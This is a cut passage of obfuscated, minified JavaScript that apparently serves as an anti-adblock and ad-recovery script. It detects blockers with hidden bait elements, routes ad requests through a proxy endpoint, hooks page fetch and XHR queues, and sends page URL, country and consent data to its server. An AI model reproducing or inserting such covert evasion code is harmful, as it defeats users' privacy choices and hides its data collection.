0:g[t(1072)](m),pubads:{slots:null===(w=window[t(1571)])||void 0===w||null===(w=w[t(4265)]())||void 0===w||null===(w=w[t(3420)]())||void 0===w?void 0:w[t(4135)]((e=>({adUnitPath:e[t(950)](),attributeKeys:e[t(4344)](),categoryExclusions:e[t(1191)](),clickUrl:e[t(1633)](),slotId:e[t(634)](),sizes:e[t(4186)](),outOfPage:e[t(426)](),services:e[t(711)]()[t(4135)]((e=>({name:e[t(3542)]()}))),targeting:Object[t(3088)](e[t(3836)]()[t(4135)]((n=>[n,e[t(3282)](n)])))}))),targeting:Object[t(3088)](null===(b=window[t(1571)])||void 0===b||null===(b=b[t(4265)]())||void 0===b||null===(b=b[t(3836)]())||void 0===b?void 0:b[t(4135)]((e=>{const n=t;var r;return[e,null===(r=window[n(1571)])||void 0===r||null===(r=r[n(4265)]())||void 0===r?void 0:r[n(3282)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1376)])||void 0===x||x[t(1072)](A,v)}catch(t){}return v};const k=Math[p(589)](performance[p(2135)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(2598)](e(2633));return o?Boolean(o):await r})(m)&&!He(location[p(4111)])&&!e.A[p(2677)]&&p(4285)!==n.A[p(2598)](p(3959),!1))return rt(m,new Map([[p(2997),p(858)]])),void c.A[p(2677)](p(1067));try{w()}catch(I){c.A[p(2677)](p(1605)[p(1089)](I)),(0,h.Pf)(I,new URL(e.A[p(3895)])[p(4370)],(async t=>await c.A[p(2469)](p(2749),t)))}const M=(0,fn.i)();if(!M)return void c.A[p(2677)](p(1890));ut(e.A[p(3895)][p(3075)](p(2271))?1:M[p(4166)]),c.A[p(2677)](p(1222),M);const E=(window[p(1362)][p(1193)]+window[p(1362)][p(2420)])[p(3075)](p(1602))||p(4285)===n.A[p(2598)](p(1602),!1);if(!M)return c.A[p(2677)](p(3474));if(null!==(y=null==M?void 0:M[p(3202)])&&void 0!==y&&!y&&window[p(1404)]!==window[p(3218)])return c.A[p(2677)](p(4257));if(M[p(4242)]&&!e.A[p(2677)]&&p(4285)!==n.A[p(2598)](p(3959),!1)&&!E){const[H,O]=await Promise[p(756)]([(0,R.H4)(M[p(891)]),(0,R.jy)(M[p(3963)])]);return et(m,H,H&&O,!1),c.A[p(2677)](p(4058))}if(!M[p(1265)]&&!e.A[p(2677)]&&p(4285)!==n.A[p(2598)](p(3959),!1)&&!E)return c.A[p(2677)](p(3904));n.A[p(2695)](M[p(3909)]&&!!M[p(3873)]),(0,Oe.Nq)();const[W,L]=null!=M&&M[p(2308)]||E?[!0,!0]:await Promise[p(756)]([(0,R.H4)(M[p(891)]),(0,R.jy)(M[p(3963)])]);if(window[p(1126)][p(1709)]=W,(0,Oe.B3)(),c.A[p(2677)](p(1033),W),c.A[p(2677)](p(2548),L),M[p(2088)]){const V=await async function(t){const e=p;try{const r=n.A[e(2598)](e(2863));if(r)try{const o=JSON[e(587)](r);if(o[e(4128)]&&o[e(4128)]+864e5>Date[e(2135)]())return hn(t)[e(2641)]((t=>{const r=e;t&&n.A[r(3629)](r(2863),JSON[r(879)]({...t,cachedAt:Date[r(2135)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(3629)](e(2863),JSON[e(879)]({...o,cachedAt:Date[e(2135)]()})),o}catch(t){return c.A[e(3115)](e(2513),t),{ivt:!1,reason:e(3115)}}}(m);if(V[p(2863)])return rt(m,new Map([[p(2997),V[p(3038)]],[p(1456),W[p(4017)]()]])),void c.A[p(2677)](p(3004))}et(m,W,W&&L,null!==(v=M[p(524)])&&void 0!==v&&v);try{var x;const F=null===(x=M[p(2189)])||void 0===x?void 0:x[p(536)]((t=>t[p(1892)]));var A;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3075)](d)||Math[l(3642)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(1571)]=window[s(1571)]||{},window[s(1571)][s(3841)]=window[s(1571)][s(3841)]||[],window[s(1571)][s(3841)][s(2362)]((()=>{const t=s,c=Math[t(589)](performance[t(2135)]());let l=!1;window[t(1571)][t(4265)]()[t(3301)](t(453),(e=>{const n=t;if(l)return;const r=e[n(3477)][n(950)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(589)](performance[n(2135)]())})})),window[t(1571)][t(4265)]()[t(3301)](t(4121),(s=>{const u=t;if(l)return;const d=s[u(3477)][u(950)]()||"";if(!d||!a[d])return;if(s[u(4343)])return;l=!0;const h=Math[u(589)](performance[u(2135)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(755)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(2371),new Map([[l(3203),e.A[l(1796)]],[l(1456),r[l(4017)]()],[l(3461),o],[l(2890),i[l(4017)]()],[l(4411),s[l(4017)]()],[l(1439),a[l(4017)]()],[l(4306),c[l(4017)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(453)],h)}))}))})(n,c,i,u))})(m,M[p(3249)],M[p(4166)],W,L,null!==(A=F[p(2612)])&&void 0!==A&&A,k)}catch(q){}function j(){const t=p;try{const e=window[t(1571)];return!!e&&t(4373)===e[t(860)][t(4017)]()}catch(t){return!1}}if(a.A[p(1313)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2l;ot(t,r(4391),new Map([[r(3203),e.A[r(1796)]],[r(1456),n[r(4017)]()]]))})(m,W)}),1051),!(0,Nt.Gb)(M[p(4369)])&&!He(location[p(4111)]))return void c.A[p(2677)](p(1141));if(M[p(4409)]&&(0,Nt.oi)(M[p(4409)]))return(t=>{const n=p;ot(t,n(2981),new Map([[n(3203),e.A[n(1796)]]]))})(m),void c.A[p(2677)](p(3609));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,k,M;if(!(0,o.Gy)(m))return c.A[v(2677)](v(4211)),void(x=!0);if((0,s.C8)(m,e.A[v(3895)]),function(t){const e=v;window[e(1126)]={...window[e(1126)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(2677)](v(953));const R=[];return Z()&&R[v(2566)]((t=>location[v(938)][v(1527)](t)))&&function(t){const n=v,r=new Set;window[n(4355)]((()=>{const o=n;window[o(1571)]&&window[o(1571)][o(3841)]&&window[o(1571)][o(3841)][o(2362)]((()=>{const n=o;window[n(1571)][n(4265)]()[n(3420)]()[n(4135)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(634)]())||void 0===r?void 0:r[e(2282)](),s=t[e(950)](),a=t[e(3621)](),c=null===(o=t[e(4186)]())||void 0===o?void 0:o[e(4135)]((t=>[t[e(3154)],t[e(3324)]])),l=document[e(585)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(2833)];for(;o;){var i;const t=o[n(3335)][n(1853)](),e=o[n(4016)]("id"),s=null===(i=o[n(4016)](n(4388)))||void 0===i?void 0:i[n(2955)](" ");r=e?t+"#"+e+n(2259)+r:s?t+"."+s[n(3069)](".")+n(2259)+r:t+n(2259)+r,o=o[n(2833)]}return r[n(755)]>100?r[n(1807)](r[n(755)]-100):r}(l)}:null}(t)))[n(1612)]((t=>t&&!r[n(2331)](t.id)))[n(512)]((o=>{const i=n;r[i(1081)](o.id),function(t,n){const r=i;ot(t,r(1938),new Map([["id",n.id],[r(3461),n[r(3567)]],[r(2934),n[r(4410)]],[r(2131),n[r(2131)][r(4135)]((t=>t[r(3069)]("x")))[r(3069)]("|")],[r(3386),n[r(3386)]],[r(3203),e.A[r(1796)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const E=(0,_e.z9)(g[v(2189)]);if(!E)return c.A[v(2677)](v(3624)),void(x=!0);m[v(2779)]=E[v(2779)];const W=E[v(2189)];if(W[v(1256)]&&async function(t,n){const r=v;try{if(!Z())return void c.A[r(2677)](r(4057));const i=n[r(4166)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2l;window[n(2145)]&&window[n(2145)](n(2573),2,(r=>{const o=n;o(2068)!==r[o(3403)]&&!1!==r[o(909)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(3895)],url:""[r(1089)](e.A[r(3895)],r(3468))});await fetch(a,{method:r(2452),headers:{"Content-Type":r(2039)},body:JSON[r(879)]({dataset:r(1025),table:r(2288),data:{log_version:"v1",timestamp:(new Date)[r(842)](),data:JSON[r(879)]({country:n[r(3249)]||r(1521),should_apply_gdpr:n[r(3909)],url:window[r(1362)][r(4111)],host:t[r(1182)]||window[r(1362)][r(4370)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(2677)](r(4312)[r(1089)](s,r(1211))[r(1089)](i))}catch(t){c.A[r(2677)](r(2428)[r(1089)](t))}}(m,g),c.A[v(2677)](v(4040)[v(1089)](E[v(2779)],", ")[v(1089)](JSON[v(879)](W))),W[v(3309)]&&!new URL(window[v(1362)][v(4111)])[v(3173)][v(2331)](v(2198))&&v(4285)!==n.A[v(2598)](v(2198),!1))return c.A[v(2677)](v(1585)),void(x=!0);if(W[v(2612)]&&!y)return c.A[v(2677)](v(3921)),void(x=!0);null!==(A=W[v(2399)])&&void 0!==A&&A[v(3332)]&&await async function(t,n){const r=v,i=t[r(1800)]((t=>Array[r(3502)](document[r(1162)](r(4130)[r(1089)](t,'"]')))))[r(1612)]((t=>t instanceof HTMLLinkElement))[r(4135)]((t=>{const i=r,s=t[i(4016)](i(4111));return s?new Promise((r=>{const a=i,c=document[a(3254)](a(961));c[a(1547)]=!0,Array[a(3502)](t[a(3110)])[a(512)]((t=>{const e=a;c[e(983)](t[e(2294)],t[e(1144)])})),c[a(4111)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(3627)],endpoint:e.A[a(3895)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3100)]=null,c[e(2785)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3100)]=()=>{t[a(1547)]=!0,u(!0)},c[a(2785)]=()=>{u(!1)},t[a(1858)](a(1357),c)})):Promise[i(2339)](!1)})),s=await Promise[r(756)](i);c.A[r(2677)](r(2412)[r(1089)](JSON[r(879)](s)))}(W[v(2399)][v(3332)],m),a.A[v(1313)]()&&a.A[v(3616)]()&&(0,wn.Y)(m);const L=window,j=(0,T.VS)(W[v(2399)]);if(Le(m,L,j,{shouldHookDomContentLoadedLateListeners:!!W[v(3632)],shouldLogRaptive:g[v(2919)]}),function(t,e){const n=v;var r;if(c.A[n(2677)](n(4032)),null!==(r=window[n(1962)])&&void 0!==r&&r[n(4377)])return;const o=window[n(1962)]||[];window[n(1962)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(2130)]())je(t);const i=r=>{const o=n;if(o(3746)===r[o(2997)]){const n=r[o(1589)][0]instanceof Request?r[o(1589)][0][o(3701)]:r[o(1589)][0];c.A[o(2677)](o(1888),r[o(1589)][0],o(3967),(0,T.pI)(e,n),o(3911),t[o(3746)],t[o(3746)][o(945)]),(0,T.pI)(e,n)?t[o(3746)](...r[o(1589)])[o(2641)](r[o(2339)],r[o(1803)]):r[o(1803)](...r[o(3892)])}else if(o(2020)===r[o(2997)]){const n=z.A[o(2598)](t)[o(3875)][o(2598)][o(1072)](r[o(2872)]);c.A[o(2677)](o(470),n),(0,T.pI)(e,n)||r[o(1803)]()}else if(o(1034)===r[o(2997)]){var i;if(!r[o(4195)][o(3803)]||(null===(i=r[o(4195)][o(3803)])||void 0===i?void 0:i[o(755)])<2)return void r[o(3298)]();const t=r[o(4195)][o(3803)][1];if((0,T.pI)(e,t)||r[o(3298)](),r[o(4195)][o(4189)])return;r[o(4195)][o(4189)]=!0;const n=new XMLHttpRequest;n[o(554)]=t=>{const e=o;var i,s;n[e(1110)]===XMLHttpRequest[e(999)]&&r[e(4195)][e(3302)]&&(r[e(4195)][e(3302)]=!1,r[e(4195)][e(425)]={readyState:n[e(1110)],response:n[e(1680)],responseText:n[e(2416)],responseType:n[e(3504)],responseURL:n[e(2467)],responseXML:n[e(1160)],status:n[e(2079)],statusText:n[e(3387)],upload:n[e(3141)]},Object[e(1099)](t,e(2399),{writable:!1,value:r[e(4195)]}),null===(i=r[e(4195)])||void 0===i||null===(i=i[e(554)])||void 0===i||null===(s=i[e(1072)])||void 0===s||s[e(1072)](i,r[e(4195)],t))},n[o(3100)]=t=>{const e=o;var i,s;r[e(4195)][e(2550)]&&r[e(4195)][e(2105)]&&(r[e(4195)][e(2105)]=!1,r[e(4195)][e(425)]={readyState:n[e(1110)],response:n[e(1680)],responseText:n[e(2416)],responseType:n[e(3504)],responseURL:n[e(2467)],responseXML:n[e(1160)],status:n[e(2079)],statusText:n[e(3387)],upload:n[e(3141)]},Object[e(1099)](t,e(2399),{writable:!1,value:r[e(4195)]}),null===(i=r[e(4195)][e(2550)])||void 0===i||null===(s=i[e(1072)])||void 0===s||s[e(1072)](i,r[e(4195)],t))},n[o(2785)]=t=>{const e=o;var n,i;r[e(4195)][e(2785)]&&r[e(4195)][e(2105)]&&(r[e(4195)][e(2105)]=!1,Object[e(1099)](t,e(2399),{writable:!1,value:r[e(4195)]}),null===(n=r[e(4195)][e(2785)])||void 0===n||null===(i=n[e(1072)])||void 0===i||i[e(1072)](n,r[e(4195)],t))},n[o(4184)][o(1072)](n,...r[o(4195)][o(3803)]),n[o(1867)][o(1072)](n)}},s=window[n(3647)]||[];window[n(3647)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}(L,j),g[v(1671)]&&(0,fn.I)(g[v(1671)],b,y,m),null===(k=g[v(4316)])||void 0===k||k){const F=new URL(e.A[v(3895)])[v(4370)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2l,e=document[t(3254)](t(1553));try{e[t(3665)][t(2902)](t(3154),"0"),e[t(3665)][t(2902)](t(3324),"0"),e[t(3665)][t(2902)](t(3466),t(429)),e[t(3665)][t(2902)](t(1424),t(2057)),document[t(3533)][t(2247)](e);const n=e[t(3061)];if(!n)throw new Error(t(1158));await new Promise((t=>setTimeout(t,500))),w(n[t(1530)],!0)}catch(t){throw t}finally{e[t(4098)]()}}(),()=>async function(){const t=a2l,e=document[t(3254)](t(2194));e[t(3665)][t(2902)](t(824),t(1447)),e[t(3665)][t(2902)](t(474),t(4074)),e[t(3665)][t(2902)](t(3218),t(4074));const n=document[t(3254)](t(1553));try{if(n[t(3665)][t(2902)](t(3154),"0"),n[t(3665)][t(2902)](t(3324),"0"),n[t(3665)][t(2902)](t(3466),t(429)),n[t(3665)][t(2902)](t(1424),t(2057)),n[t(983)]("id",(0,r.md)(i.A[t(2197)]())),n[t(814)][t(1081)]((0,r.md)(i.A[t(2197)]())),e[t(2247)](n),document[t(3533)][t(2247)](e),t(2057)===getComputedStyle(n)[t(2601)])throw new Error(t(4248))}catch(t){throw t}finally{e[t(4098)]()}}(),()=>async function(n){const r=a2l,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(1497)](1,4),h=i.A[r(1497)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1089)](e.A[r(3895)],r(866))[r(1089)](d,r(4087))[r(1089)](h),kind:o.MN[r(1178)],key:null,endpoint:e.A[r(3895)],extra:{shardingIndex:u?i.A[r(1497)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(3254)](o(3194));i[o(983)](o(3138),"1"),i[o(3301)](o(957),(()=>{const t=o;i[t(3792)]===d&&i[t(596)]===h||n(t(2589)),e()})),i[o(3301)](o(3115),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,l.c)(((t,e)=>{const n=a2l;var r;const o=[],i=null===(r=document[n(3668)](n(638)))||void 0===r?void 0:r[n(4111)];i&&o[n(2362)](i),o[n(2362)](new URL(n(4148)+String(Date[n(2135)]()),location[n(4111)])[n(4111)]),o[n(2362)](new URL(n(591)+String(Date[n(2135)]()),location[n(4111)])[n(4111)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(512)]((e=>{const r=n,i=document[r(3254)](r(3194));i[r(983)](r(3138),"1"),i[r(3301)](r(957),(()=>{t(!0)})),i[r(3301)](r(3115),(()=>{++s===o[r(755)]&&t(!1)})),i[r(2639)]=e}))})))[e(2641)]((t=>(t||c.A[e(2677)](e(998)),t)))})()?(c.A[i(2677)](i(1670)),n(i(3538)[i(1089)](r[i(3679)],i(1415)))):(c.A[i(2677)](i(2965)),e())})),i[o(2639)]=f,o(2057)===window[o(2437)](i)[o(2601)]&&n(o(3999))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2l,a=document[n(3254)](n(2194));a[n(3665)][n(2902)](n(824),n(1447)),a[n(3665)][n(2902)](n(474),n(4074)),a[n(3665)][n(2902)](n(3218),n(4074));const c=document[n(3254)](n(1553));try{if(c[n(2639)]="",a[n(2247)](c),document[n(503)][n(2247)](a),n(2057)===getComputedStyle(c)[n(2601)])throw new Error(n(4248));const d=c[n(2099)],h=c[n(3061)];if(!d||!h)throw new Error(n(3857));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(1089)](e.A[n(3895)],n(866))[n(1089)](i.A[n(1497)](1,4),n(4087))[n(1089)](i.A[n(1497)](1,4)),kind:o.MN[n(1178)],key:null,endpoint:e.A[n(3895)],extra:{shardingIndex:i.A[n(1497)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1089)](e.A[n(3895)],n(866))[n(1089)](i.A[n(1497)](1,4),n(4087))[n(1089)](i.A[n(1497)](1,4)),kind:o.MN[n(1178)],key:null,endpoint:e.A[n(3895)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(2093)[n(1089)](i.A[n(2197)]()),kind:o.MN[n(2301)],endpoint:e.A[n(3895)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1089)](e.A[n(3895)],n(576)),kind:o.MN[n(531)],endpoint:e.A[n(3895)],extra:{shardingIndex:-1}}),b=[n(1827),n(3080),n(3610)];let y=!1;for(const t of b)f(location[n(938)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(755)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(2437)](t);if(e(2057)===o[e(1543)](e(2601)))return!1;if(y){if(e(2157)!==o[e(1543)](e(3466)))return!1;if(e(2057)!==o[e(1543)](e(2699)))return!1;if(e(2057)===o[e(1543)](e(3547)))return!1;if(e(2057)!==o[e(1543)](e(2656))&&!t[e(3232)](e(3594)))return!1;if(e(429)===o[e(1543)](e(679)))return!1;if(e(2057)!==o[e(1543)](e(645)))return!1;const n=o[e(1543)](e(1062));if(e(3183)!==n&&r[e(4188)](n)<0)return!1;if(parseFloat(o[e(1543)](e(1186)))<.2)return!1;if(e(2057)!==o[e(1543)](e(1612))&&e(4122)==typeof o[e(1612)]&&!o[e(1612)][e(3075)](e(3032)))return!1;if(e(2057)!==o[e(1543)](e(2316)))return!1;if(e(2057)!==o[e(1543)](e(1932)))return!1;const i=t=>parseInt(o[e(1543)](t)[e(3799)]("px","")),s=[e(474),e(1823),e(3218),e(658),e(1435),e(919),e(2446),e(3054),e(1821),e(1411),e(1039),e(3950)];for(const n of s)if(!t[e(3232)](e(4299)+n)&&Math[e(804)](i(n))>=1e4)return!1;const a=[e(2492),e(1045)];for(const n of a){const o=r[e(2437)](t,n);if(e(3183)!==o[e(1543)](e(3154)))return!1;if(e(3183)!==o[e(1543)](e(3324)))return!1;const i=o[e(1543)](e(1062));if(e(3183)!==o[e(1543)](e(1062))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(2833)];for(;o;)r[e(2362)](o),o=o[e(2833)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(2566)]((t=>t===location[n(4370)])))){d[n(4184)](),d[n(4089)](e),d[n(1604)](),d[n(1162)]("*")[n(512)]((t=>{const e=n;if(t[e(3232)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2197)]())),t[e(3232)](e(4388))&&!t[e(3232)](e(1440))&&(t[e(2197)]?e(4122)==typeof t[e(2197)]&&(t[e(2197)]=t[e(2197)][e(2955)](" ")[e(4135)]((t=>(0,r.md)(t)))[e(3069)](" ")):(t[e(814)][e(1081)]((0,r.md)(i.A[e(2197)]())),t[e(814)][e(1081)]((0,r.md)(i.A[e(2197)]())))),t[e(3232)](e(2294))&&e(689)!==t[e(3335)][e(1853)]()){const n=t[e(4016)](e(2294));n?t[e(3232)](e(1751))?t[e(533)](e(1751)):t[e(983)](e(2294),(0,r.md)(n)):t[e(983)](e(2294),(0,r.md)(i.A[e(2197)]()))}t[e(3232)](e(2639))&&""===t[e(4016)](e(2639))&&!t[e(3232)](e(2052))&&(t[e(3232)](e(2065))?(t[e(533)](e(2065)),t[e(983)](e(2639),p)):t[e(983)](e(2639),m)),t[e(3232)](e(4111))&&""===t[e(4016)](e(4111))&&(e(961)===t[e(3335)][e(1853)]()?t[e(983)](e(4111),w):t[e(983)](e(4111),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(1162)](t[n(3386)])[n(512)]((e=>{const r=n;for(const n of Object[r(4022)](t[r(3110)]))e[r(983)](n,t[r(3110)][n]);!0===t[r(4098)]&&e[r(4098)]()}));let r=[];for(const e of t)d[n(1162)](e)[n(512)]((t=>{r=r[n(1089)](x(t))}));r=Array[n(3502)](new Set(r)),r[n(512)]((t=>{const e=n;if(!(c||v)(t,h[e(1530)]))throw new Error(e(3162)+t[e(3335)])}))}await(0,l.c)((t=>window[n(3355)]?window[n(3355)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(4098)]()}}(n)}(m),()=>async function(n){const r=a2l,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(2591)]([r(1198),r(3714),r(1169),r(1467),r(2596)]),f=document[r(3254)](r(1553));return f[r(983)](r(3138),"1"),f[r(2639)]=(0,o.Wq)({protectUrlContext:u,url:""[r(1089)](e.A[r(3895)],r(691))[r(1089)](h),kind:o.MN[r(1178)],key:null,endpoint:e.A[r(3895)],extra:{shardingIndex:d?i.A[r(1497)](0,s.ch):-1}}),U(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(2135)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2l;o||(o=!0,t?n[r(422)]():n[r(4151)](e))};e[r(3301)](r(957),(()=>i(!0))),e[r(3301)](r(3115),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3115)])&&void 0!==n?n:new Error(e(1240)))})),window[r(3301)](r(3679),(t=>{const n=r;t[n(1850)]===e[n(3061)]&&i(!0)}));const s=z.A[r(2598)](window)[r(3488)][r(2598)][r(1072)](e);if((a.A[r(754)]()||a.A[r(1313)]())&&s){const t=Date[r(2135)]();fetch(s,{cache:r(928),priority:r(2899)})[r(2641)]((t=>t[r(600)]()))[r(2641)]((()=>{const e=r,n=Date[e(2135)]()-t,o=Math[e(1363)](1001,5*n);c.A[e(2677)](e(3151)[e(1089)](o,e(1798))[e(1089)](n)),setTimeout((async()=>{const t=e;await C(),i(!1,new Error(t(529)))}),o)}))[r(2430)]((()=>i(!1,new Error(r(1173)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(2135)]()-p;c.A[t(2677)](t(3676)[t(1089)](n,"ms"));const r=Date[t(2135)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(1089)](e.A[t(3895)],t(2041))[t(1089)](h),kind:o.MN[t(1178)],key:null,endpoint:e.A[t(3895)],extra:{shardingIndex:d?i.A[t(1497)](0,s.ch):-1}});fetch(a,{cache:t(928),priority:t(2899)})[t(2641)]((e=>e[t(600)]()))[t(2641)]((()=>{const e=t,o=Date[e(2135)]()-r,i=Math[e(1363)](1001,5*n,5*o);c.A[e(2677)](e(3562)[e(1089)](i,e(3300))[e(1089)](o,"ms")),setTimeout((async()=>{const t=e;await C(),c.A[t(2677)](t(4309)[t(1089)](i,t(1016))[t(1089)](h)),l(t(1156))}),i)}))[t(2430)]((e=>l(t(4336)[t(1089)](e))))},onError:t=>l(m(2422)[m(1089)](null==t?void 0:t[m(3679)]))}),window[m(3301)](m(3679),(t=>{const e=m;if(e(4122)!=typeof t[e(1532)]||!t[e(1532)][e(2962)](h))return;const r=Date[e(2135)]()-p;return c.A[e(2677)](e(2250)[e(1089)](t[e(1532)],e(3033))[e(1089)](r,"ms")),t[e(1532)]===h?n():t[e(1532)][e(1527)](e(1784))?l(e(1758)[e(1089)](t[e(1532)][e(2955)](""[e(1089)](h,"_"))[1])):void 0})),document[m(3533)][m(2247)](f)}))[r(2641)]((t=>(f[r(4098)](),t)))[r(2430)]((t=>{throw f[r(4098)](),t}))}(m),()=>N(m),...h?[()=>N(m,0)]:[],()=>async function(t,n){const r=a2l;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1497)](0,s.ch):-1);const d=i.A[r(2591)]([r(1673),r(1603),r(1884),r(1614),r(3919)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1089)](e.A[s(3895)],s(1379))[s(1089)](d),kind:o.MN[s(1178)],key:null,endpoint:e.A[s(3895)],extra:{shardingIndex:n}});fetch(a)[s(2641)]((t=>t[s(600)]()))[s(2641)]((e=>{const n=s;e===d?t():i(n(952))}))[s(2430)]((t=>i(s(1606)+t)))}))}(m),()=>async function(t,n){const r=a2l;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1497)](0,s.ch):-1);const d=i.A[r(2591)]([r(1673),r(1603),r(1884),r(1614),r(3919)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1089)](e.A[s(3895)],s(3561))[s(1089)](d),kind:o.MN[s(1178)],key:null,endpoint:e.A[s(3895)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(4184)](s(459),a),l[s(554)]=()=>{const e=s;4===l[e(1110)]&&(l[e(2416)][e(3075)](d)?t():i(e(820)))},l[s(2785)]=()=>i(s(1165)),l[s(628)]=()=>i(s(3770)),l[s(1867)]()}))}(m)];await async function(t,e,n){const r=a2l,o=[],i=[],s=()=>{var t;return null===(t=i[a2l(1773)]())||void 0===t?void 0:t()},a=()=>{const t=a2l;for(;i[t(755)]>0;)s()};let c=!1,l=0;t[r(512)]((t=>o[r(2362)]([t,0])));const u=Array[r(3502)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(755)];){for(;0===o[e(755)]&&l<t[e(755)]&&!c;)await new Promise((t=>{i[e(2362)](t)}));const r=o[e(1773)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(755)]&&a()}catch(t){if(d>=n[e(755)])throw c=!0,a(),t;setTimeout((()=>{o[e(2362)]([u,d+1]),s()}),n[d])}}}));await Promise[r(756)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(3895)]))[v(2430)]((t=>{const e=v;c.A[e(3115)](e(1559)[e(1089)](t)),(0,h.Pf)(t,F,(async t=>await c.A[e(2469)](e(2749),t)))}))}if(async function(t,n,r){const s=v,a=n[s(3227)];a&&a[s(4252)]&&(window[s(1571)]=window[s(1571)]||{},window[s(1571)][s(3841)]=window[s(1571)][s(3841)]||[],window[s(1571)][s(3841)][s(2362)]((()=>{const n=s;window[n(1571)][n(4265)]()[n(3301)](n(4121),(s=>{const c=n;if(s[c(4343)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(640)][a(2229)],h=d[a(3075)](a(1549))?null===(l=d[a(2955)](a(1549))[1])||void 0===l?void 0:l[a(2955)](":")[0]:P();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const E=a;return{dt:E(4175),pd:E(4348),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[a(1182)],0,n,r,0,h,P(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(934)](navigator[a(2626)])?"1":"2",0,0,0,0,0,0,0,o[a(2881)],o[a(3427)],o[a(3477)][a(634)]()[a(1963)](),o[a(4304)],i.A[a(3941)](15,30),0,o[a(4127)]&&a(3500)==typeof o[a(4127)][0]&&a(3500)==typeof o[a(4127)][1]?""[a(1089)](o[a(4127)][0],"x")[a(1089)](o[a(4127)][1]):"",o[a(4304)],0,s||(null===(u=t[a(1571)][a(4265)]()[a(3282)](a(3249)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(2334)],a[c(2979)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1550));Object[r(2400)](n)[r(512)]((t=>{const e=r;let[n,o]=t;o&&i[e(3173)][e(3629)](n,o)}));const s=t[r(640)][r(3254)](r(1373));return s[r(2639)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(4111)],endpoint:e.A[r(3895)]}),s[r(983)](r(1147),r(4285)),s})(window,l);document[c(3465)][c(2247)](u)}))})))}(m,W,g[v(3249)]),!1===(null===(M=W[v(1358)])||void 0===M?void 0:M[v(1892)])){const 